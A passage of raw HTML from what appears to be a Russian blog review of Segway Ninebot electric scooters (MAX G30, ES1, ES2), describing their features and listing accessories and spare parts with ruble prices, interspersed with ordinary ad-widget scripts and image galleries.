<p>Складная конструкция позволяет перевозить самокат в багажнике автомобиля, а также занести в кафе, лифт или даже общественный транспорт.</p>
<p>Кстати, вес Segway Ninebot MAX G30 увеличился по сравнению с предыдущими моделями. Новый электросамокат весит 19 кг.</p>
<p>Скорее всего, увеличение общей массы связано с увеличением батареи. Производителю пришлось пойти на этот компромисс, чтобы максимально увеличить запах хода на одном заряде.</p><div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345234'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345234,
                containerId: 'containerId345234'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Колеса также стали больше — теперь они по 10 дюймов. Хочу напомнить, что предыдущие электросамокаты от Segway имели 8-дюймовые колеса.</p>
<p>Более крупные колеса позволяют не замечать ямы и прочие неровности на дороге. Также Segway Ninebot MAX G30 лучше преодолевает съезды на тротуар или бордюры.</p>
<p>Под рулем расположен большой белый светодиодный фонарь. Еще один красный фонарь находится над задним колесом. Оба фонаря достаточно мощные, и хорошо освещают дорогу. Как вы понимаете, фонари необходимы, чтобы ездить на электросамокате в темное время суток или на плохо освещенных дорогах.</p>
<p>К тому же, на каждом колесе находятся светоотражатели. Они отражают свет фар автомобилей, благодаря чему вы становитесь более заметными на дороге для других участников дорожного движения.</p><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345236'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345236,
                containerId: 'containerId345236'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Теперь давайте посмотрим на руль. С левой стороны расположен рычаг тормоза, а с права — желтая кнопка для включения переднего света.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='25898,25899,25900,25901,25902,25903,25904,25905,25906,25907'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-25830 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/a/a/3/aa3c219e0d44cb671d078ba32f12fe83.jpeg' data-full='https://patrul880.ru/wp-content/uploads/a/a/3/aa3c219e0d44cb671d078ba32f12fe83.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/a/a/3/aa3c219e0d44cb671d078ba32f12fe83.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор 10 лучших электросамокатов ninebot" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/6/7/4/6744cf9ae8eaf606c32056505e3b804e.jpeg' data-full='https://patrul880.ru/wp-content/uploads/6/7/4/6744cf9ae8eaf606c32056505e3b804e.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/6/7/4/6744cf9ae8eaf606c32056505e3b804e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Самокаты ninebot или самокаты kugoo - какие лучше, сравнение, что выбрать, отзывы 2021" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/c/9/a/c9ae8170b392f01790654f01fbb561bb.jpeg' data-full='https://patrul880.ru/wp-content/uploads/c/9/a/c9ae8170b392f01790654f01fbb561bb.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/c/9/a/c9ae8170b392f01790654f01fbb561bb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Электросамокат ninebot by segway kickscooter es4 (eu, темно-серый): характеристики и инструкция" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/8/1/8/81814f4941bebf629651ed83e43fdee4.jpeg' data-full='https://patrul880.ru/wp-content/uploads/8/1/8/81814f4941bebf629651ed83e43fdee4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/8/1/8/81814f4941bebf629651ed83e43fdee4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор самоката ninebot kickscooter max g30p. лучший выбор и награда: встал и поехал" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/6/6/c/66c2d726c3e26ae343e34c851cbb8ef0.jpeg' data-full='https://patrul880.ru/wp-content/uploads/6/6/c/66c2d726c3e26ae343e34c851cbb8ef0.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/6/6/c/66c2d726c3e26ae343e34c851cbb8ef0.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор самоката ninebot kickscooter max g30p. лучший выбор и награда: встал и поехал" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/d/e/1/de1c55f6c2f0e33989a700d4565e88d6.jpeg' data-full='https://patrul880.ru/wp-content/uploads/d/e/1/de1c55f6c2f0e33989a700d4565e88d6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/d/e/1/de1c55f6c2f0e33989a700d4565e88d6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор топового самоката ninebot kickscooter max g30lp от человека, который самокаты ненавидел" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/9/9/f/99f8705ec3ab20995c66d6e77b137c46.jpeg' data-full='https://patrul880.ru/wp-content/uploads/9/9/f/99f8705ec3ab20995c66d6e77b137c46.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/9/9/f/99f8705ec3ab20995c66d6e77b137c46.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор электросамоката ninebot kickscooter es1" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/7/9/7/797f52e8ad3076bb9d834aebf059bb9a.jpeg' data-full='https://patrul880.ru/wp-content/uploads/7/9/7/797f52e8ad3076bb9d834aebf059bb9a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/7/9/7/797f52e8ad3076bb9d834aebf059bb9a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Достоинства и недостатки электросамоката ninebot kickscooter es4, цена и характеристики, где купить" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/f/e/6/fe6b0e4cc0d5d54fb7380b744a1895a2.jpeg' data-full='https://patrul880.ru/wp-content/uploads/f/e/6/fe6b0e4cc0d5d54fb7380b744a1895a2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/f/e/6/fe6b0e4cc0d5d54fb7380b744a1895a2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ninebot kickscooter max g30 (копилка информации)" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/a/a/2/aa26230b8e40c3a2b89d93bbff1d5239.jpeg' data-full='https://patrul880.ru/wp-content/uploads/a/a/2/aa26230b8e40c3a2b89d93bbff1d5239.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/a/a/2/aa26230b8e40c3a2b89d93bbff1d5239.jpeg" class="attachment-thumbnail size-thumbnail" alt="Роллс-ройс среди самокатов — ninebot kickscooter es4 by segway / блог компании gearbest.com / хабр" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>По центру мы видим небольшой цветной LED дисплей и круглую кнопку включения электросамоката. Дисплей показывает время, расстояние, режим поездки, скорость, заряд батареи и подключение к смартфону через Bluetooth.</p>
<p>LED дисплей — это действительно очень удобно, потому что вам не нужно постоянно доставать смартфон, чтобы проверить уровень заряда батареи или изменить режим поездки.</p>
<p>Платформа для ног прорезинена, и имеет объёмный рисунок. Данная поверхность предлагает хорошей сцепление, поэтому ноги не скользят даже во время дождя.</p>
<p>С левой стороны Segway Ninebot MAX G30 расположена небольшая ножка, чтобы во время остановки можно было поставить самокат и не держать его в руках.</p><div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345237'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345237,
                containerId: 'containerId345237'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h2>Описание Ninebot Kickscooter ES1</h2>
<p>Вес всего 11.3 кг</p>
<p>По сравнению с другими моделями KickScooter ES1 весит всего ничего. Его легко можно взять одной рукой, чтобы занести наверх по лестнице или погрузить в автомобиль.</p>
<p>Компактный размер</p>
<p>Складываемый за 2 секунды электросамокат имеет очень компактные габариты в сложенном виде. чуть больше метра в длину и не больше 45 см по двум другим измерениям, кикскутер поместится в багажник легкового автомобиля.</p>
<p>Отличный вариант для прогулок</p><div class='code-block code-block-12' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345241'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345241,
                containerId: 'containerId345241'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>KickScooter ES1 развивает скорость до 20 км/ч и преодолевает дистанцию до 25 км, что в купе с его габаритами делает его отличным вариантом для прогулок по парку. Не забудьте позвать друзей!</p>
<h2>Ремонт и апгрейд Ninebot Kickscooter ES2</h2>
<p>Владельцы ES2 напридумывали массу способов исправления косяков этой модели. Все они в . Почти все, что вам может понадобиться для ремонта и апгрейда электросамоката можно приобрести на Алиэкспресс. </p>
<h3>Безопасность</h3>
<p>
  <img width="400" height="286" decoding="async" src="/wp-content/uploads/2/2/d/22d8db05d7b6dedfa8820ba15672fd1a.jpeg" alt="" /><br />
Детские ручкиЦена: 817 руб<img width="400" height="196" decoding="async" src="/wp-content/uploads/a/f/b/afb8c88b180741514416bb4c2e26bd4b.jpeg" alt="" /><br />
Механический звонокЦена: 614 руб  <img width="400" height="235" decoding="async" src="/wp-content/uploads/f/b/d/fbd93f0cbe1ae68561984a1ad654b92a.jpeg" alt="" /><br />
Электрический звонокЦена: 548 руб<img width="400" height="280" decoding="async" src="/wp-content/uploads/3/6/7/3679dac0c62bd9b0ad933d959254106b.jpeg" alt="" /><br />
Зеркало на рукуЦена: 490 руб </p>
<h3>Защитная экипировка</h3>
<p>
<img width="700" height="466" decoding="async" src="/wp-content/uploads/7/8/e/78e9208d6758f448029fba7da4b95ee0.jpeg" alt="" /></p>
<p>Зачем нужна защита при использовании электрического самоката Ninebot Kickscooter ES2 легко понять ознакомившись с обзором: Падения на электросамокате.</p><div class='code-block code-block-13' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345245'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345245,
                containerId: 'containerId345245'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<h3>Комфорт</h3>
<p>
  <img width="400" height="455" decoding="async" src="/wp-content/uploads/6/6/4/66424540ade23dc00bf7096ee12aa21a.jpeg" alt="" /><br />
СидениеЦена: 8500 руб<img width="400" height="366" decoding="async" src="/wp-content/uploads/a/3/c/a3cc875ed4bcea76b67c262d55449dc9.jpeg" alt="" /><br />
Крепление на стенуЦена: 793 руб<img width="400" height="325" decoding="async" src="/wp-content/uploads/2/6/c/26ca40dafa0d2d9a59ec726efab3cefa.jpeg" alt="" /><br />
Ремень для переноскиЦена: 180 руб  <img width="400" height="455" decoding="async" src="/wp-content/uploads/4/5/6/45674c6246f097dcb28b0be14c6ff3da.jpeg" alt="" /><br />
Сумка на рульЦена: 308 – 1 208 руб<img width="400" height="265" decoding="async" src="/wp-content/uploads/e/5/1/e5170db6410f2e84e20c370fe42996b9.jpeg" alt="" /><br />
Сумка для хранения и переноскиЦена: 1000 руб<img width="400" height="398" decoding="async" src="/wp-content/uploads/a/d/d/add125e6b488e6756738934ffa5f1741.jpeg" alt="" /><br />
Ручка для переноскиЦена: 312 руб
</p>
<h3>Дополнительная фара</h3>
<p>Встроенная фара на Ninebot Kickscooter ES2 вполне хороша для небольших скоростей, но если вы много перемещаетесь ночью, лучше приобрести дополнительную. Проблема с узким рулем решается установкой выноса. Если разнести крепления выноса к краям, то получается удобна ручка для перевозки самоката в сложенном виде</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='25908,25909,25910,25911,25912,25913,25914,25915,25916,25917'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-25830 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/0/2/6/026b11a0aa458e7038af46ba4b962aa9.jpeg' data-full='https://patrul880.ru/wp-content/uploads/0/2/6/026b11a0aa458e7038af46ba4b962aa9.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/0/2/6/026b11a0aa458e7038af46ba4b962aa9.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выбираем электросамокат: 8 лучших моделей для города. cтатьи, тесты, обзоры" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/0/1/d/01d93e8e10e4772756f7be4eeed53f0a.jpeg' data-full='https://patrul880.ru/wp-content/uploads/0/1/d/01d93e8e10e4772756f7be4eeed53f0a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/0/1/d/01d93e8e10e4772756f7be4eeed53f0a.jpeg" class="attachment-thumbnail size-thumbnail" alt="12 лучших электросамокатов 2021 года: полное руководство по покупке" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/9/b/e/9be437f0add681100a3ecab25e083a21.jpeg' data-full='https://patrul880.ru/wp-content/uploads/9/b/e/9be437f0add681100a3ecab25e083a21.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/9/b/e/9be437f0add681100a3ecab25e083a21.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор segway-ninebot kickscooter max g30p: автономный покоритель пространства - 4pda" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/d/2/3/d23a2875d46e05815b7314f350356fe6.jpeg' data-full='https://patrul880.ru/wp-content/uploads/d/2/3/d23a2875d46e05815b7314f350356fe6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/d/2/3/d23a2875d46e05815b7314f350356fe6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Топ-3 лучших электросамокатов ninebot: рейтинг, цена и где лучше купить" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/f/d/d/fdd6abb5c06ee9aa5c363eacce634ff8.jpeg' data-full='https://patrul880.ru/wp-content/uploads/f/d/d/fdd6abb5c06ee9aa5c363eacce634ff8.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/f/d/d/fdd6abb5c06ee9aa5c363eacce634ff8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор электросамоката ninebot kickscooter es1 - плюсы и минусы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/0/b/2/0b21dbff2235f6d9387500370b2d7794.jpeg' data-full='https://patrul880.ru/wp-content/uploads/0/b/2/0b21dbff2235f6d9387500370b2d7794.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/0/b/2/0b21dbff2235f6d9387500370b2d7794.jpeg" class="attachment-thumbnail size-thumbnail" alt="Ninebot KickScooter ES4 - короткий, но максимально информативный обзор. Для большего удобства, добавлены характеристики, отзывы и видео." /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/b/c/5/bc5456a84664d62a4bf98f60cfd83670.jpeg' data-full='https://patrul880.ru/wp-content/uploads/b/c/5/bc5456a84664d62a4bf98f60cfd83670.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/b/c/5/bc5456a84664d62a4bf98f60cfd83670.jpeg" class="attachment-thumbnail size-thumbnail" alt="12 лучших электросамокатов 2021 года, обзор и руководство" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/3/a/3/3a3d764ee522e6f26e5f8954a130704d.jpeg' data-full='https://patrul880.ru/wp-content/uploads/3/a/3/3a3d764ee522e6f26e5f8954a130704d.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/3/a/3/3a3d764ee522e6f26e5f8954a130704d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор топового самоката ninebot kickscooter max g30lp от человека, который самокаты ненавидел" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/f/7/b/f7b1c7cc7d797b9dd2ed849975dec3a4.jpeg' data-full='https://patrul880.ru/wp-content/uploads/f/7/b/f7b1c7cc7d797b9dd2ed849975dec3a4.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/f/7/b/f7b1c7cc7d797b9dd2ed849975dec3a4.jpeg" class="attachment-thumbnail size-thumbnail" alt="Электросамокат ninebot kickscooter es4 - обзор, минусы и плюсы, где купить и отзывы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://patrul880.ru/wp-content/uploads/f/a/7/fa746f83d045f972495b11e22f96d11c.jpeg' data-full='https://patrul880.ru/wp-content/uploads/f/a/7/fa746f83d045f972495b11e22f96d11c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//patrul880.ru/wp-content/uploads/f/a/7/fa746f83d045f972495b11e22f96d11c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обзор ninebot kickscooter max - статьи об электротранспорте" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>
Электрический самокат – городской транспорт, поэтому важно, что бы фара не слепила встречных пешеходов, велосипедистов и самокатчиков. Выбирайте модели с отсечкой верхней границы (немецкий стандарт StVZO)
</p>
<p>
  <img width="400" height="390" decoding="async" src="/wp-content/uploads/a/d/4/ad4346251619e49f47385b914bec5b41.jpeg" alt="" /><br />
Вынос на рульЦена: 685 руб<img width="400" height="326" decoding="async" src="/wp-content/uploads/8/f/7/8f7d17f46c7928bc6c64f0ccd3286b2c.jpeg" alt="" /><br />
Фара TRLIFEЦена: 889 – 1 711 руб  <img width="400" height="366" decoding="async" src="/wp-content/uploads/9/7/1/9719575222bde8cb6291a51b416437be.jpeg" alt="" /><br />
Фара MachfallyЦена: 905 руб<img width="400" height="326" decoding="async" src="/wp-content/uploads/c/9/1/c91fcbc3c22e1c3832369b3a7c37699b.jpeg" alt="" /><br />
Фара X-TIGERЦена: 455 – 2358 руб </p>
<h3>Комплектующие</h3>
<p>
  <img width="400" height="326" decoding="async" src="/wp-content/uploads/6/1/e/61e87c262a37fa70ac660e420b888699.jpeg" alt="" /><br />
BMSЦена: 639-2301 руб<img width="400" height="326" decoding="async" src="/wp-content/uploads/7/c/4/7c4a03d26bd462acac9c31d2f4a545f7.jpeg" alt="" /><br />
Зарядное устройствоЦена: 1 522 руб<img width="400" height="402" decoding="async" src="/wp-content/uploads/c/1/5/c15edad5a9f8de8c3f00f8c1ee635b8e.jpeg" alt="" /><br />
КонтроллерЦена: 2 321 руб<img width="400" height="175" decoding="async" src="/wp-content/uploads/0/7/2/072acb353cd5ab14b6b17e8d58d223c0.jpeg" alt="" /><br />
Защитный чехол на дисплейЦена: 82 руб<img width="305" height="400" decoding="async" src="/wp-content/uploads/3/2/f/32f2e0e8e1e1a57ebed8fa660bdb173b.jpeg" alt="" /><br />
Крючок механизма складыванияЦена: 94 руб <img width="400" height="359" decoding="async" src="/wp-content/uploads/3/1/b/31b442a0f90b66b8b5dc1073b3efd74c.jpeg" alt="" /><br />
ШиныЦена: 1 083 руб<img width="400" height="359" decoding="async" src="/wp-content/uploads/a/0/7/a07596486a2a56e7b22337a4e000f8cc.jpeg" alt="" /><br />
ШиныЦена: 983 руб<img width="400" height="256" decoding="async" src="/wp-content/uploads/0/8/4/0849a548681ae4c24a9cfcf716a44a2d.jpeg" alt="" /><br />
БрызговикиЦена: 121 руб<img width="352" height="400" decoding="async" src="/wp-content/uploads/a/f/a/afac7ec365f972877a7901dfbd2ee226.jpeg" alt="" /><br />
Мотор-колесоЦена: 6339 руб <img width="400" height="370" decoding="async" src="/wp-content/uploads/f/5/f/f5f67544e9ff35f048a8bcc3d7f110a5.jpeg" alt="" /><br />
Кабель от мотор-колесаЦена: 480 руб<img width="400" height="305" decoding="async" src="/wp-content/uploads/d/8/5/d85ecd06627fb6af71246e6be495f7cc.jpeg" alt="" /><br />
ГрипсыЦена: 500 руб<img width="400" height="341" decoding="async" src="/wp-content/uploads/9/a/a/9aa3ebfa1a7f006590e9756ad626912c.jpeg" alt="" /><br />
Крепеж передней вилкиЦена: 696 руб<img width="400" height="301" decoding="async" src="/wp-content/uploads/6/d/3/6d30895f523ff7b5320e2c100641dcb8.jpeg" alt="" /><br />
Подножка Цена: 374 руб<img width="400" height="399" decoding="async" src="/wp-content/uploads/a/6/6/a66b3aeee61825ce5d417fb67eb80b4d.jpeg" alt="" /><br />
Педаль механизма складывания Цена: 790 руб<img width="400" height="399" decoding="async" src="/wp-content/uploads/7/8/a/78aed2ca6818da04cf34ff09d84f79c6.jpeg" alt="" /><br />
РульЦена: 2071 руб<img width="322" height="400" decoding="async" src="/wp-content/uploads/6/9/7/6979d4c976146543a9ceae627169c466.jpeg" alt="" /><br />
Пластиковые накладки на переднюю вилкуЦена: 600 руб<img width="400" height="357" decoding="async" src="/wp-content/uploads/0/a/2/0a2c2f16790c5b2df80ae53e15b59761.jpeg" alt="" /><br />
Ручка для переноскиЦена: 247 руб<img width="400" height="316" decoding="async" src="/wp-content/uploads/6/1/6/616d2b5c0d538b65e96f104b58e49069.jpeg" alt="" /><br />
Светоотражающие наклейки на бока декиЦена: 109 руб  <img width="400" height="325" decoding="async" src="/wp-content/uploads/8/f/5/8f5afdfd5762cf5d53275e8503e86314.jpeg" alt="" /><br />
Аккумулятор оригинальныйЦена: 7939 руб <img width="400" height="326" decoding="async" src="/wp-content/uploads/3/8/9/389993018e6580cc6fa5daad269aa549.jpeg" alt="" /><br />
Разъемы дополнительной аккумуляторной батареиЦена: 494 руб<img width="400" height="402" decoding="async" src="/wp-content/uploads/5/b/8/5b8ec1fc7433e4db83559a79cb80bdc8.jpeg" alt="" /><br />
Плата Цена: 2 131 руб<img width="400" height="402" decoding="async" src="/wp-content/uploads/1/9/0/1900f9b84567429294636cdbf28dd07b.jpeg" alt="" /><br />
ДисплейЦена: 1 300 руб<img width="400" height="192" decoding="async" src="/wp-content/uploads/c/1/d/c1d4f6940b05111e10476da66c5e8f92.jpeg" alt="" /><br />
Демпферы складного механизмаЦена: 105 руб<img width="400" height="343" decoding="async" src="/wp-content/uploads/9/b/b/9bbd5353ef04e65f73872727472d03e0.jpeg" alt="" /><br />
Заглушка зярядного портаЦена: 240 руб<img width="400" height="391" decoding="async" src="/wp-content/uploads/5/f/c/5fc1744b3af4ebbfacd4b3bba709076c.jpeg" alt="" /><br />
Планка для внешней батареиЦена: 1 177 руб<img width="400" height="359" decoding="async" src="/wp-content/uploads/e/6/8/e6878b19db58139be976101d3dab9594.jpeg" alt="" /><br />
Заднее крылоЦена: 953 руб<img width="400" height="256" decoding="async" src="/wp-content/uploads/7/6/2/7620923ea0202e113de15df9e2ed3dfa.jpeg" alt="" /><br />
Переднее крылоЦена: 229 руб<img width="400" height="311" decoding="async" src="/wp-content/uploads/b/e/b/beb287fee05b6bdcbfcfa1a5aca93d82.jpeg" alt="" /><br />
Задняя часть с амортизаторомЦена: 9000 руб<img width="400" height="232" decoding="async" src="/wp-content/uploads/6/2/6/6269a95f6a1640a35c7ca181cc9d54f3.jpeg" alt="" /><br />
Стоп-сигналЦена: 1500 руб<img width="400" height="370" decoding="async" src="/wp-content/uploads/5/5/7/557a63b2bdfc189639c38822e3559796.jpeg" alt="" /><br />
Курок газа и курок тормозаЦена: 453 – 786 руб<img width="400" height="419" decoding="async" src="/wp-content/uploads/f/5/9/f596f2c39076c8205e5cd1e0144d74c4.jpeg" alt="" /><br />
ФараЦена: 487 руб<img width="400" height="366" decoding="async" src="/wp-content/uploads/c/9/f/c9ffa43a808b63a0d6b54a4706c57172.jpeg" alt="" /><br />
Защита заднего амортизатораЦена: 1200 руб<img width="400" height="267" decoding="async" src="/wp-content/uploads/4/e/9/4e90749315ffadd82ed59736b8d838fa.jpeg" alt="" /><br />
Передняя вилкаЦена: 5500 руб<img width="322" height="400" decoding="async" src="/wp-content/uploads/4/8/c/48ce184f6a6a29826093cf137acc980b.jpeg" alt="" /><br />
Резинка на амортизаторЦена: 270 руб<img width="400" height="399" decoding="async" src="/wp-content/uploads/b/4/6/b46690d8eea18a090bd35c19f7771c54.jpeg" alt="" /><br />
КатафорыЦена: 119 руб<img width="400" height="399" decoding="async" src="/wp-content/uploads/1/e/2/1e257d0b6cd1f112e9b917d0e8cdad31.jpeg" alt="" /><br />
ВинтыЦена: 83 руб<img width="400" height="333" decoding="async" src="/wp-content/uploads/e/e/a/eea5bae2955faae015bf938a0abf4d6d.jpeg" alt="" /><br />
Светоотражающие наклейкиЦена: 150 руб
</p><div class='code-block code-block-14' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId345246'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 345246,
                containerId: 'containerId345246'
            });
        });
